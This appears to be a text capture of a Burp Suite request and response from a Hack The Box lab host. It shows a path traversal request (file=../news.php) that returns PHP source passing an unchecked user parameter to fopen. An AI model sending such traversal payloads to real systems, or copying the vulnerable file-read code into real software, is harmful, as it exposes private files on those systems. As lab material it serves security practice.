 Request
Raw Params Headers Hex
1 GET /news.php?file=../news.php HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Aug 2020 19:50:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 $file = $_GET['file'];
11 $fh = fopen("files/$file","r");
12 while ($line = fgets($fh)) {
13 echo($line);
14 }
15 fclose($fh);
16 ?>
17